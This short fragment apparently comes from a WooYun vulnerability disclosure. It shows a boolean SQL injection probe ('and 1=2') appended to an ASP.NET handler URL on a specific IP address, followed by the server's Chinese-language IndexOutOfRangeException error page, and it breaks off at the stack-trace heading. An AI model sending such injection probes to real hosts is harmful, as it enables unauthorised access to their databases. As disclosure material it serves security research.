 123.56.113.223:8081/Handler/Imple.ashx?pageIndex=1&type=Imple&Id=134 and 1=2
“/”应用程序中的服务器错误。
在位置 0 处没有任何行。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.IndexOutOfRangeException: 在位置 0 处没有任何行。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因
www.wooyun.org
堆栈跟踪: